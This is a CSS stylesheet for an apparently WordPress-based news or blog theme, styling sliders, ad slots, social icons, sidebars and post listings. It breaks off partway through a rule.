.searchform input.s { padding: 6px 4% 5px! important; margin: 0px 0px 0px; color: #7a7979;height: 15px; font-style: normal; width: 91.2%; border: 1px solid rgb(217, 217, 217); box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.03); }
.searchform .searchSubmit { height: 24px; top: 8px; right: 8px; }
.tagcloud { margin-bottom: 25px; }
h2.ads { margin: 6px 0px ! important; border: medium none ! important; text-align: center; font-size: 9px ! important; padding: 0px ! important; opacity: 0.5; font-family: "Arial" ! important; font-weight: normal; background: none repeat scroll 0% 0% transparent ! important; text-transform: uppercase; }
.ad300 {
margin: 0px 0px 25px;
overflow: hidden;
text-align: center;
}
.ad300 img { margin: 0px auto; float: left; }
ul.ad125 { padding: 0px ! important; overflow: hidden; width: 110% ! important; margin: 0px ! important; }
ul.ad125 li { float: left; margin: 12px; padding: 0px; overflow: hidden; background: none repeat scroll 0% 0% transparent ! important; }
#leftsidebar ul.ad125 li { margin: 0px 13px 13px 0px; }
#leftsidebar .ad300 { background: none repeat scroll 0% 0% transparent; }
ul.ad125 li img { float: left; margin: 0px; padding: 0px; overflow: hidden; }
h2.widget span, #footer h3 span { color: rgb(119, 119, 119); font-style: normal; }
h2.widget span span, #footer h3 span span, #archives h2 span span { color: rgb(108, 90, 128); }
.flickwrap { position: relative; padding: 0px; overflow: hidden; width: 110%; margin: 0px 0px 0px 4px; }
.flickwrap img { float: left; width: 72px; margin: 0px ! important; padding: 0px ! important; }
.flickr_badge_image { float: left; margin: 0px 38px 15px 0px ! important; padding: 0px ! important; }
.flickwrap a:hover img { background: none repeat scroll 0% 0% rgb(204, 204, 204); }
#footer .flickwrap { margin: -10px 0px 0px; width: 110%; }
#footer .flickwrap img { width: 68px; }
#footer .flickr_badge_image { margin: 18px 22px 4px 0px ! important; }
img.avatar {  }
span.left { float: left; margin: 5px 20px 5px 0px; }
.fblock { background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent ! important; padding: 5px 0px ! important; margin: 0px ! important; overflow: hidden; position: relative; }


#rightsidebar .fblock { background: url('../imgs/line-h-d.png') repeat-x scroll center bottom transparent ! important; padding-top: 5px ! important; }

#rightsidebar li.fblock.last_el { background: none !important; }

.fblock:first-child { background: none repeat scroll 0% 0% transparent ! important; padding-top: 5px ! important; }
.fblock > a > img { margin: 0px 20px 0px 0px; padding: 0px; overflow: hidden; float: left; }
.fblock h3 { font-size: 13px ! important; margin: 0px 0px 5px; text-align: left ! important; }
.fblock .meta { background: none repeat scroll 0% 0% transparent; margin: 0px; padding: 0px; text-align: left ! important; }
.com_post { overflow: hidden; padding: 15px 0px ! important; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; margin: 0px ! important; }
.com_post:first-child { background: none repeat scroll 0% 0% transparent; padding: 0px 0px 15px ! important; }
.com_post img { float: left; margin: 5px 15px 5px 0px; padding: 0px; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.com_post span { float: left; margin-right: 4px; font-weight: bold; text-transform: uppercase; }
.com_post p { padding: 0px 0px 0px 55px ! important; margin: 0px ! important; }
#footer { margin: 0px; padding: 0px 30px 15px; overflow: hidden; position: relative; text-shadow: none; z-index: 10; }
#footer .container { padding: 20px 0px 10px; }
#footer h2 { font-size: 11pt; line-height: 1; margin: 30px 0px 12px; padding: 0px 0px 12px; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; }
#footer ul { margin: 0px 0px 30px; overflow: hidden; }
#footer p { margin: 3px 0px 15px; }
.threecol > ul > li { margin: 0px 0px 10px 14px; padding: 0px; list-style: square outside none; }
#copyright { width: 100%; max-width: 1200px; margin: 0px auto 0px; font-size: 10px; overflow: hidden; padding-top: 12px; opacity: 0.7; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; }
#copyright p { margin: 0px; padding: 0px; }
.post-date { padding-left: 5px; font-style: italic; }
ul.social-menu { position: relative; overflow: hidden; padding: 0px; margin: 10px 0px 20px ! important; float: none; }
#footer ul.social-menu { margin: 0px 0px 10px ! important; }
ul.social-menu li { display: inline; list-style-type: none; position: relative; line-height: 1; float: left; width: 22px ! important; height: 22px ! important; margin: 0px 6px 8px 0px ! important; padding: 0px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; text-align: center; transition: opacity 0.3s ease-in 0s; border-radius: 2px; }
#top-nav ul.social-menu { margin: 5px 0px 0px ! important; float: right; }
#top-nav ul.social-menu li { background: url('../imgs/nav-div.png') no-repeat scroll left top transparent; text-align: center; width: 32px ! important; padding: 6px 0px 0px 2px; margin: 0px ! important; }
#top-nav ul.social-menu li a { float: none; }
#top-nav ul.social-menu li:first-child { background: none repeat scroll 0% 0% transparent; }
ul.social-menu li:hover { opacity: 1; transition: opacity 0.3s ease-in 0s; }
ul.social-menu li.sprite-pinterest { background-position: -5px -108px; width: 32px; height: 32px; }
ul.social-menu li.sprite-facebook { background-position: -6px -515px; width: 32px; height: 32px; }
ul.social-menu li.sprite-google { background-position: -6px -5px; width: 32px; height: 32px; }
ul.social-menu li.sprite-rss { background-position: -6px -1399px; width: 32px; height: 32px; }
ul.social-menu li.sprite-twitter { background-position: -6px -1705px; width: 32px; height: 32px; }
ul.social-menu li.sprite-vimeo { background-position: -5px -1772px; width: 32px; height: 32px; }
ul.social-menu li.sprite-youtube { background-position: -39px -5px; width: 32px; height: 32px; }
ul.social-menu li a { float: left; width: 22px ! important; height: 22px ! important; margin: 0px 0px 0px ! important; font-size: 14px; padding: 0px;display: block;background-image: url('../imgs/icons.png'); }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: medium none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0px; padding: 0px; list-style: none outside none; }
.flexslider { margin: 0px; padding: 0px; }
.flexslider .slides > li { display: none; }
.flexslider .slides img { display: block; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; }
.flexslider { margin: 0px; position: relative; }
.flex-viewport { max-height: 200px; transition: all 1s ease 0s; }
.flexslider .slides {  }
.flex-direction-nav li a { width: 40px; height: 35px; margin: 0px; display: block; position: absolute; top: 140px; z-index: 9; cursor: pointer; text-indent: -9999px; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4); }
.flex-direction-nav li a:hover { opacity: 1; }
.flex-control-nav { position: absolute; top: 20px; right: 20px; }
.flex-control-nav li { margin: 0px 0px 0px 6px; display: inline-block; }
.flex-control-nav li:first-child { margin: 0px; }
.flex-control-nav li a { width: 11px; height: 11px; display: block; background: url('../imgs/bullet-slide.png') no-repeat scroll 0px 0px transparent; cursor: pointer; text-indent: -9999px; }
.flex-control-nav li a:hover {  }
.flex-control-nav li a.flex-active { background: url('../imgs/bullet-slide.png') no-repeat scroll 0px -11px transparent; cursor: default; opacity: 1; }
.mainflex { margin: 0px 0px 20px; overflow: hidden; }
.mainflex .flex-direction-nav li a, .postslider .flex-direction-nav li a, .widgetflexslider .flex-direction-nav li a { border-radius: 5px; transition: all 0.4s ease 0s; }
.mainflex .flex-direction-nav li .flex-next, .postslider .flex-direction-nav li .flex-next, .widgetflexslider .flex-direction-nav li .flex-next { right: -10px; background-image: url('../imgs/nav_right_t.png'); background-position: 7px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-next:hover, .postslider .flex-direction-nav li .flex-next:hover, .widgetflexslider .flex-direction-nav li .flex-next:hover { right: -5px; }
.mainflex .flex-direction-nav li .flex-prev, .postslider .flex-direction-nav li .flex-prev, .widgetflexslider .flex-direction-nav li .flex-prev { left: -10px; background-image: url('../imgs/nav_left_t.png'); background-position: 18px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-prev:hover, .postslider .flex-direction-nav li .flex-prev:hover, .widgetflexslider .flex-direction-nav li .flex-prev:hover { left: -5px; }
.mainflex img { margin-bottom: 20px; }
.mainflex h2 { font-size: 18px; line-height: 24px; }
.mainflex ul.slides li { position: relative; }
.mainflex .teaser { padding-bottom: 14px; margin-bottom: 0px; line-height: 1.9; position: relative; }
.mainflex .meta { margin-bottom: 15px; }
.widgetflexslider { margin-bottom: 20px; position: relative; overflow: hidden; }

.widgetflexslider ul li { padding: 0px 0px 5px; line-height: 1.5 ! important; text-align: center; }
.widgetflexslider ul.slides { padding-bottom: 0px; }
.widgetflexslider ul.slides li { position: relative; }
.widgetflexslider ul li img { padding: 0px 0px 10px;}
.widgetflexslider h3 { font-size: 13px ! important; margin: 0px; padding: 0px 15px; }
.widgetflexslider_video h3 {
font-size: 13px ! important;
margin: 0px;
position: absolute;
z-index: 1000;
display: block;
margin-top: -70px;
min-height: 60px;
width: 100%;
background: rgba(30, 30, 30, 0.75);padding: 0;
}
#widgetflexslider_top.flexslider .slides > li > h3{font-size: 12px ! important;
margin: 0px;
position: absolute;
z-index: 1;
display: block;
margin-top: -60px;
min-height: 50px;
width: 213px;
background: rgba(30, 30, 30, 0.65);padding: 0;}
#widgetflexslider_top.flexslider .slides > li > h3 > a{padding: 3px 5px 0 8px!important;color:#fff;font-family: 'Roboto', sans-serif;font-weight: normal !important;line-height:14px;font-size:13px;}
/*#widgetflexslider_top.flexslider .slides > li {width: 213px!important;margin-right: 30px;}*/
.widgetflexslider_video h3 a{vertical-align: -webkit-baseline-middle;}
.widgetflexslider .flex-control-nav {  }
.widgetflexslider > ol.flex-control-nav { position: absolute; top: -23px; right: 0px; left: auto; height: 8px; opacity: 0.5; }
.widgetflexslider .flex-control-nav li a { width: 8px; height: 8px; background: url('../imgs/bullet-slide-alt.png') no-repeat scroll 0px 0px transparent; opacity: 0.7; }
.widgetflexslider .flex-control-nav li a.flex-active { background-position: 0px -8px; cursor: default; opacity: 1; }
.widgetflexslider .flex-direction-nav li a { top: 65px; }
span.ribbon { z-index: 8; position: absolute; top: 0px; left: 0px; width: 26px; height: 26px; overflow: hidden; text-align: center; }
span.ribbon_icon { color: rgb(255, 255, 255); text-transform: uppercase; line-height: 1.5; margin: 3px 0px 0px; width: 26px; float: left; text-align: center; overflow: hidden; z-index: 9; font-size: 12px; }
.ribbon_icon i.icon-music, .ribbon_icon i.icon-picture { margin-left: -2px; }
div.tooltip { display: none; position: absolute; text-align: center; line-height: normal; z-index: 100000; opacity: 1; background: none repeat scroll 0% 0% rgb(34, 34, 34); color: rgb(238, 238, 238); border-radius: 3px; }
div.tooltip p { padding: 5px 8px; font-size: 10px ! important; line-height: 1.3 ! important; border-radius: 2px; text-shadow: none; max-width: 150px; text-transform: capitalize; }
.tagcloud { width: 104%; overflow: hidden; }
.tagcloud a { float: left; font-size: 10px ! important; padding: 0px 5px; border: 1px solid rgba(0, 0, 0, 0.1); margin: 0px 8px 8px 0px; }
*::-moz-selection { background: none repeat scroll 0% 0% rgb(82, 200, 236); color: rgb(255, 255, 255); }
.scrollTo_top { position: fixed; bottom: 30px; right: 20px; opacity: 1; overflow: hidden; z-index: 99; }
.scrollTo_top i { font-size: 20px; padding: 10px 14px; float: left; color: rgb(255, 255, 255); line-height: 1 ! important; }
.scrollTo_top a { float: left; }

.tickerwrap {
	width: 100%;
	height: 110px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}

.tickercontainer { width: 100%; margin: 0px; padding: 0px; overflow: hidden; }
.tickercontainer .mask { position: relative; left: 0px; top: 0px; width: 100%; overflow: hidden; }
ul.newsticker, ul.ticker { position: relative; list-style-type: none; margin: 0px; padding: 0px; overflow: hidden; width: auto; left: 10%; }
ul.newsticker li { float: left; margin: 0px 20px 0px 0px; padding: 20px; width: 280px; height: 70px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
ul.newsticker h3 { padding: 0px; margin: 0px; font-size: 13px; }
ul.newsticker img { margin: 0px 15px 0px 0px; float: left; }
#coinslid { overflow: hidden; margin: 0px; padding: 0px; position: relative; z-index: 1; width: 100%; float: left; border-bottom: 1px solid rgb(221, 221, 221); }
.tabbig { width: 65%; padding: 0px; margin: 0px; float: left; position: relative; overflow: hidden; height: 450px; }
.ui-tabs-panel > a { float: left; }
.inpost2 { margin: 0px; padding: 0px; height: 35px; overflow: hidden; position: absolute; top: 20px; right: 20px; z-index: 999; }
.inpost2 h1 { margin: 6px 4px 0px 0px; font-size: 12px; }
.inpost2 h1 a { color: rgb(255, 255, 255) ! important; }
ul#tabsmall { position: absolute; top: 0px; right: 0px; padding: 0px; margin: 0px; width: 35%; overflow: hidden; }
#tabsmall li { position: relative; z-index: 999; width: 90%; line-height: 1.25; margin: 1px 5%; border-top: 1px solid rgb(221, 221, 221); border-bottom: 1px solid rgb(221, 221, 221); opacity: 0.8; float: left; }
#tabsmall li:first-child { border-top: medium none; }
#tabsmall li:last-child { border-bottom: medium none; }
#tabsmall li a.sidnav { padding: 15px 3.5%; width: 92%; float: left; }
#tabsmall li:first-child a { padding: 12px 3.5% 15px; }
#tabsmall li span.arr { position: absolute; top: 34%; left: -9%; height: 13px; width: 13px; z-index: 999; opacity: 0; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; transform: rotate(-45deg); }
ul#tabsmall > li.ui-tabs-selected > .meta, ul#tabsmall > li.ui-tabs-selected > span.arr { opacity: 1 ! important; }
ul#tabsmall > li.ui-tabs-selected { opacity: 1 ! important; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.ui-tabs-hide { display: none; }
.coinpost { position: relative; width: 100%; float: none; height: 100%; margin: 0px auto; }
.coinpost img { float: none; display: block; margin: 0px auto; clear: both; overflow: hidden; }
.coinpost iframe { width: 100%; height: 450px; display: block; float: none; margin: 0px auto; }
.inpost { padding: 15px 35% 20px 5%; width: 65%; overflow: hidden; position: absolute; bottom: 0px; left: 0px; margin: 0px; z-index: 3; color: rgb(255, 255, 255) ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
.inpost > h1 { line-height: 1.1; position: relative; padding-bottom: 0px; margin-bottom: 0px; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.inpost > h1 > a, .inpost a, .inpost p.meta { color: rgb(255, 255, 255) ! important; }
a.sliderlink { position: absolute; width: 100%; height: 100%; top: 0px; left: 0px; z-index: 2; box-shadow: 0px 10px 145px rgb(0, 0, 0) inset; }
i.icon-star-empty { opacity: 0.8; }
.rating_star { cursor: default; }
.inpost span.rating_star { line-height: 1 ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.meta span.rating_star { line-height: 1 ! important; font-size: 9px ! important; }
.meta span.rating_star i { padding: 0px 0px 0px 2px; }
.upper .nav > li > a, .upper ul#serinfo-nav li a, .upper #leftsidebar h2, .upper #rightsidebar h2, .upper h2.upperfont, .upper h3.upperfont, .upper h2.widget, #footer .upper h2, .upper h3#reply-title, .upper a.moreposts, .upper .tabitem h2, .upper .catpost_big h2, .upper .tab span.moreposts { text-transform: uppercase ! important;  }



@font-face {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/fontawesome-webfont.eot') format("embedded-opentype"), url('../fonts/fontawesome-webfont.woff') format("woff"), url('../fonts/fontawesome-webfont.ttf') format("truetype"), url('../fonts/fontawesome-webfont.svg') format("svg");
}
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; }
[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; }
a [class^="icon-"], a [class*=" icon-"], a [class^="icon-"]:before, a [class*=" icon-"]:before { display: inline; }
[class^="icon-"], [class*=" icon-"] { display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0px 0px; background-repeat: repeat; margin-top: 0px; }
.icon-star:before { content: ""; }
.icon-star-empty:before { content: ""; }
.icon-home:before { content: ""; }
.icon-play-circle:before { content: ""; }
.icon-camera:before { content: ""; }
.icon-picture:before { content: ""; }
.icon-signout:before { content: ""; }
.icon-double-angle-up:before { content: ""; }
.icon-star-half-full:before, .icon-star-half-empty:before { content: ""; }



.nav [class^="icon-"], .nav [class*=" icon-"] { vertical-align: inherit; margin-top: -4px; padding-top: 3px; margin-bottom: -4px; padding-bottom: 3px; }
a [class^="icon-"], a [class*=" icon-"] { cursor: pointer; }
.icon-star {  }
.icon-star-empty {  }
.icon-home {  }
.icon-play-circle {  }
.icon-camera {  }
.icon-picture {  }
.icon-signout {  }
.icon-double-angle-up {  }
.icon-star-half-full, .icon-star-half-empty {  }



@font-face {
	font-family: "SocialMedia";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/socialmedia.eot') format("embedded-opentype"), url('../fonts/socialmedia.woff') format("woff"), url('../fonts/socialmedia.ttf') format("truetype"), url('fontssocialmedia.svg') format("svg");
}
.mk-social-px:before, .mk-social-aim-alt:before, .mk-social-aim:before, .mk-social-amazon:before, .mk-social-android:before, .mk-social-app-stote:before, .mk-social-apple:before, .mk-social-arto:before, .mk-social-badoo:before, .mk-social-bandcamp:before, .mk-social-basecamp:before, .mk-social-bebo:before, .mk-social-behance:before, .mk-social-bing:before, .mk-social-blip:before, .mk-social-blogger:before, .mk-social-boxnet:before, .mk-social-brightkite:before, .mk-social-cinch:before, .mk-social-coroflot:before, .mk-social-dailybooth:before, .mk-social-dailyburn:before, .mk-social-dailymile:before, .mk-social-delicious:before, .mk-social-designbump:before, .mk-social-designfloat:before, .mk-social-designmoo:before, .mk-social-deviantart:before, .mk-social-digg-alt:before, .mk-social-digg:before, .mk-social-diigo:before, .mk-social-dribbble:before, .mk-social-dropbox:before, .mk-social-drupal:before, .mk-social-dzone:before, .mk-social-ebay:before, .mk-social-ember:before, .mk-social-envato:before, .mk-social-etsy:before, .mk-social-evernote:before, .mk-social-facebook-places:before, .mk-social-facebook:before, .mk-social-facto-me:before, .mk-social-feedburner:before, .mk-social-flickr:before, .mk-social-folkd:before, .mk-social-formspring:before, .mk-social-forrst:before, .mk-social-fotolog:before, .mk-social-foursquare:before, .mk-social-Freshbooks:before, .mk-social-friendfeed:before, .mk-social-friendster:before, .mk-social-gdgt:before, .mk-social-gimmebar:before, .mk-social-github_alt:before, .mk-social-github:before, .mk-social-goodreads:before, .mk-social-google-buzz:before, .mk-social-google-talk:before, .mk-social-google:before, .mk-social-googleplay:before, .mk-social-googleplus:before, .mk-social-gowalla:before, .mk-social-grooveshark:before, .mk-social-hackernews:before, .mk-social-hi5:before, .mk-social-hypemachine:before, .mk-social-hyves:before, .mk-social-icloud:before, .mk-social-icq:before, .mk-social-identica:before, .mk-social-instapaper:before, .mk-social-itunes:before, .mk-social-kik:before, .mk-social-krop:before, .mk-social-lastfm:before, .mk-social-linkedin:before, .mk-social-livejournal:before, .mk-social-lovedsgn:before, .mk-social-meetup:before, .mk-social-metacafe:before, .mk-social-mixx-alt:before, .mk-social-mixx:before, .mk-social-myspace_alt:before, .mk-social-myspace:before, .mk-social-newsvine:before, .mk-social-ning:before, .mk-social-officialfm:before, .mk-social-openid:before, .mk-social-orkut:before, .mk-social-path:before, .mk-social-paypal:before, .mk-social-photobucket:before, .mk-social-picassa:before, .mk-social-pinboard:before, .mk-social-pinterest:before, .mk-social-playstation:before, .mk-social-plixi:before, .mk-social-plurk:before, .mk-social-podcast:before, .mk-social-posterous:before, .mk-social-purevolume:before, .mk-social-quik:before, .mk-social-quora:before, .mk-social-rdio:before, .mk-social-readernaut:before, .mk-social-reddit:before, .mk-social-retweet:before, .mk-social-rss:before, .mk-social-scribd:before, .mk-social-sharethis:before, .mk-social-simplenote:before, .mk-social-skype:before, .mk-social-slashdot:before, .mk-social-slideshare:before, .mk-social-smugmug:before, .mk-social-soundcloud:before, .mk-social-spotify:before, .mk-social-squarespace:before, .mk-social-squidoo:before, .mk-social-steam:before, .mk-social-stumbleupon:before, .mk-social-technorati:before, .mk-social-thefancy:before, .mk-social-tribe:before, .mk-social-tripit:before, .mk-social-tumblr:before, .mk-social-twitter-alt:before, .mk-social-twitter:before, .mk-social-vcard:before, .mk-social-viddler:before, .mk-social-vimeo:before, .mk-social-virb:before, .mk-social-w3:before, .mk-social-whatsapp:before, .mk-social-wikipedia:before, .mk-social-windows:before, .mk-social-wists:before, .mk-social-wp-alt:before, .mk-social-wp:before, .mk-social-yahoo-buzz:before, .mk-social-yahoo:before, .mk-social-yelp:before, .mk-social-youtube:before, .mk-social-zerply:before, .mk-social-zynga:before, .mk-social-youtube-alt:before, .mk-social-ymessanger:before { font-family: "SocialMedia"; font-style: normal; font-weight: normal; line-height: 1; }
.mk-social-facebook { background-position: -33px 0px; }
.mk-social-facebook :hover { background-position: -33px 23px; }
.mk-social-googleplus { background-position: -139px 0px; }
.mk-social-googleplus:hover { background-position: -139px 23px; }
.mk-social-pinterest { background-position: -242px 0px; }
.mk-social-pinterest:hover  { background-position: -242px 23px; }
.mk-social-rss { background-position: -5px 0px;}
.mk-social-rss:hover { background-position: -5px 23px;}
.mk-social-twitter-alt { background-position: -71px 0px; }
.mk-social-twitter-alt:hover { background-position: -71px 23px; }
.mk-social-vimeo { background-position: -206px 0px; }
.mk-social-vimeo:hover { background-position: -206px 23px; }
.mk-social-youtube{ background-position: -104px 0px; }
.mk-social-youtube:hover{ background-position: -104px 23px; }
.mk-social-vkontakte{ background-position: -171px 0px; }
.mk-social-vkontakte:hover{ background-position: -171px 23px; }


.container { width: 100%; max-width: 1200px; margin: 0px auto; overflow: hidden; position: relative; }
.onecol, .twocol, .threecol, .fourcol, .fivecol, .fifthcol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol { margin-left: 0px; float: left; min-height: 1px; overflow: hidden; }
.threecol { width: 23.3%; margin-left: 2.2%; float: left; }
#footer .threecol { width: 22%; margin-left: 4%; margin-bottom: 0px; }
.first { margin-left: 0px ! important; }
img { height: auto; }



.widgetcol_100{
	width: 98%;
	line-height: 19px;

}

.widgetcol_100 .widgetcol_big{
	margin: 7px 0;
	padding: 0 0 3px 0;

}

.widgetcol_100 p {
	margin: 0 10px 0 0;
	padding:0;
}

.widgetcol_100 time.meta{
	color: rgb(135, 135, 135);
    display: block;
    float: left;
    font-size:10px;font-family:Arial,Helvetica,sans-serif;
    margin-left: -45px;
    overflow: hidden;
    width: 45px;
	border:none;
    line-height:normal;
    margin-top:-3px;
}

.widgetcol_100 .widgetcol_big h3{
	font-size:14px;
	display: inline;
		line-height: 1 em;
		color:#b40000;
		font-weight: normal;
}

.widgetcol_100 h2 a, .widgetcol h2 a, .widget_w10 h2 a{
	color:#b40000;
}

.widgetcol_100 h2 a:hover, .widgetcol h2 a:hover{
	color:#404040 !important;
}

.widgetcol_100 .widgetcol_big h2 a{
	color:#565656;
}

.widgetcol_100 h2 a{

}

.widgetcol_big{
	   border-bottom: 1px dotted rgb(221, 221, 221);
}


.widgetcol_big:last-child {
    border-bottom: 0px;
}


.widgetflexslider.flexslider {
    width: 100%;
}

.foto2 .widgetflexslider.flexslider {margin-bottom:0;}
.foto2 section {height:220px;}

.blogojab2 .widgetflexslider.flexslider {margin-bottom:0;}
.blogojab2 section {height:220px;}



.widgetflexslider_header{
	width:150px;
	float: left;
}

h2.top_chart{
	margin: 15px 0 10px;
}


.ad1 {
    margin: 20px auto;
    width: 240px;
}

h2{
	color:#b40000;
}

.widgetcol_small p.meta{
	padding: 0;
}

#navigation.navigation_1{
	background:#F9F9F9;
	border-bottom: 1px solid #e9e9e9;
}


#navigation.navigation_1 .nav > li > a {
    background: none;
    border-bottom: none;
    display: block;
    line-height: 1.4em;
    padding: 12px 14px;
    text-decoration: none;
    text-transform: uppercase;
	color:#404040;
	font-size: 11px;
}

#navigation.navigation_1 .nav > li > a:hover {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1 .nav > li.current-menu-item > a {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1{
	margin-bottom: 20px;
}

#top-nav { max-height: none; height: auto; }

	#header {
	    margin: 32px 0 2px 0 ;
	}

.hidenav {
    display: none !important;
}

.shownav {
    display: inline-block !important;
}

.a_none{
	display: none;
}


a#triggernav-sec.active {
    background-image: url("../imgs/minus.png");
}


a#triggernav.active {
    background-image: url("../imgs/minus.png");
}

#search_li {
    float: right;
    padding: 0;
    width: 265px;
	height: 27px;
}



#widgetflexslider_top.flexslider {
    width: 100%;
	height:158px;
    margin-top:20px;
}

#widgetflexslider_top .slides > li{
	/*background:#F5F5F5;*/
}

/*#widgetflexslider_top {padding: 0 50px; }*/

#widgetflexslider_top .flex-direction-nav li .flex-prev{
	 background-image: url("../imgs/nav_left_t_red.png");
}

#widgetflexslider_top .flex-direction-nav li .flex-next{
	 background-image: url("../imgs/nav_right_t_red.png");
}

#widgetflexslider_top.flexslider .slides img{
	max-width:213px;
}



#widgetflexslider_top.flexslider .slides > li > h3{
	padding:0;
}

#widgetflexslider_top.flexslider .slides > li > h3 > a{
	/*max-width: 82%;*/
	max-width: 90%;
	text-align: left;
	padding:0;
	float: left;
	/*height:35px;*/
	font-weight: bold;
}
/*
#widgetflexslider_top.flexslider .slides > li{
	width:400px !important;
}*/

.widgetflexslider_video .slides > li img {
    max-width: 301px;
}

.attachment-carousel.wp-post-image{
	width:100% !important;
}


.widgetcol_100 .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.hit .hits_info span.ico, .hit .comments_info span.ico, .hit .hl_info span.ico{
	background: url("../imgs/sprite10.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding-bottom: 4px;
    padding-left: 20px;
    padding-top: 2px;
    white-space: nowrap;
}

.hit .hits_info span.ico{
	background-position: -180px 0;
}

.widgetcol_100 .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.hit .hits_info span, .hit .comments_info span{
	color:#2a2a2a;
}

.hit .hits_info, .hit .comments_info{
	margin-right: 4px;
}

.hit .comments_info span.ico{
	background-position: -200px 0;
}

.widgetcol_100 .widgetcol_big.item > header{
	padding-left: 45px;
}

.in_blogs .widgetcol_small.item > header{
	padding-left: 0px;
}


.in_blogs .widgetcol_small h3 {
    margin: 0px;
    padding: 0px;
	display: inline;
}

.in_blogs .widgetcol_small header time.meta {
    padding:2px 10px 0 0;
}

.in_blogs .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.in_blogs .widgetcol h2{
	  font-size: 14px;
	  margin-bottom:2px;
	  text-align: left;
}

.in_blogs .widgetcol h2 a{
 	color: #404040;
}
.in_blogs .widgetcol h2 a{color: #5a090f;text-transform: none;}

.in_blogs .widgetcol h2 a:hover{
 	color: #b40000 !important;
}

.in_blogs>h2 a{
	color: #b40000;
	margin-bottom:15px;
}

.in_blogs>h2{
	margin-bottom:15px;
}

.in_blogs>h2 a:hover{
	 color: #404040 !important;
}


.hit .hits_info, .hit .comments_info {
    margin-right: 2px;
}
.hit .hits_info, .hit .comments_info, .hit .hl_info {
    white-space: nowrap !important;
	display: inline !important;
}

.in_blogs .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.in_blogs .item .hit{
    margin-left: 3px;
}

.in_blogs time.meta {
    border: medium none;
    color: rgb(135, 135, 135);
    display: inline;
    font-size:10px;line-height:14px;font-family:Arial,Helvetica,sans-serif;
    margin-left: 0px;
    overflow: hidden;
	padding-top:2px;
}

#navigation>ul>li>a:hover, #navigation>ul>li.current-menu-item>a, #navigation>ul>li.sfHover>a, ul#sec-nav>li>a:hover, ul#sec-nav>li.current-menu-item>a, ul#sec-nav>li.sfHover>a{
	color:#c2c2c2 !important;
}

#rightsidebar h2, #leftsidebar h2{
	border-radius: 5px;
    box-shadow: 2px 2px 11px -1px;
    line-height: 32px;
    margin-bottom: 10px;
	padding: 3px 0 1px;
}

#rightsidebar h2{
    box-shadow: 0 0 10px 0 #817f7f;
}

#leftsidebar h2{
    box-shadow: 0 0 10px 0 #dad7d7;
}

#rightsidebar .widgetflexslider{
	margin-bottom: 5px;
}

.info_widget{
	margin-bottom: 15px;
	margin-top: 10px;
}

.lt img{
	width:100%;
}


.featured_area {
    background: none repeat scroll 0 0 #F5F5F5;
    border-bottom: 1px solid #d9d9d9;
    border-top: 1px solid #d9d9d9;
    padding: 0px 0 2px;
}

.featured_area .container{
    background: #F5F5F5;
}

.featured_area section header h2 a{
    color: #b40000;
	text-transform: uppercase;
}

.featured_area section header h2 a:hover{
    color: #000 !important;
}


.catpost figure a img{
    float: left;
    margin: 0 20px 15px 0;
	width: 150px;
	height: 130px;
}


 .catpost {
    border-top: 1px solid #ddd;
    margin: 0;
    overflow: hidden;
    padding: 8px 0;
    position: relative;
}


.catpost h3 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    margin: 0 0 3px;
    padding-bottom: 0;
	font-size: 14px;
    text-transform: uppercase;
	font-weight: bold;
}


h5, p.meta, .meta a {
    color: #878787;
    font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif;
}

.circle_decor{
	color:#B40000;
	margin:0 5px;
	font-size: 16px;
}

.catpost .meta{

    padding:3px 0 0;
}

.catpost .meta .circle_decor{
	line-height: 1em;
}

.catpost .meta, .comment-meta {
    background: url("../imgs/line-h-l.png") repeat-x scroll center top rgba(0, 0, 0, 0);
    font-weight: normal;
    letter-spacing: 0 !important;
    overflow: hidden;
	font-weight:400;font-size:11px;line-height:1.5em;font-family:Georgia,serif;

}

.meta.hit{
	display: block;
	float: right;
}

.category .cat_n{
	color:#B40000;
}

.catpost figure{
	margin:0;
}

.catpost .teaser {
    color: #545454;
    display: inline;
